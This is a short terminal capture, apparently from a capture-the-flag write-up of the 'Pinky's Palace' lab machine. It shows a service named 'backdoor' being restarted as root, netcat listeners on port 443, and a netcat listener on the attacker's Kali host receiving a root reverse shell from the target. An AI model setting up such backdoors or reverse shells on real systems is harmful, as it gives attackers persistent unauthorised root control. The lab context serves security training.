 root@pinkys-palace:/etc/update-motd.d# systemctl restart backdoor
root@pinkys-palace:/etc/update-motd.d# netstat -antp | grep LISTEN
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 452/nginx: master p
tcp 0 0 0.0.0.0:64666 0.0.0.0:* LISTEN 411/sshd
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1830/nc
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1724/nc
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1722/nc
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1720/nc
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 535/mysqld
tcp6 0 0 :::64666 :::* LISTEN 411/sshd
tcp6 0 0 :::31337 :::* LISTEN 539/(squid-1)
root@pinkys-palace:/etc/update-motd.d# netstat -antp | grep ESTABLISHED
tcp 0 0 192.168.2.112:35382 192.168.2.103:9001 ESTABLISHED 1829/bash
tcp 0 0 192.168.2.112:64666 192.168.2.103:47708 ESTABLISHED 1669/sshd: root@pts
root@pinkys-palace:/etc/update-motd.d#
→ root@kali «~» «192.168.2.103»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 35382
bash: cannot set terminal process group (1828): Inappropriate ioctl for device
bash: no job control in this shell
root@pinkys-palace:/#